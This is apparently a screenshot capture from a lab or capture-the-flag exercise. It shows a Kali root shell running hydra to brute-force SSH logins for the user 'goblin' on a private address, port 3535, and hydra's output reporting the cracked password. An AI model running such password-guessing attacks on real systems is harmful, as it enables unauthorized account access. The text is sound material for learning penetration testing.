 ┌──(root㉿kali)-[~]
└─# hydra -l goblin -P gob.txt 192.168.86.249 ssh -s 3535 -t 4 -e nsr
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-10-02 13:41:09
[DATA] max 4 tasks per 1 server, overall 4 tasks, 259 login tries (l:1/p:259), ~65 tries per task
[DATA] attacking ssh://192.168.86.249:3535/
[3535][ssh] host: 192.168.86.249   login: goblin   password: ca51
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-10-02 13:42:02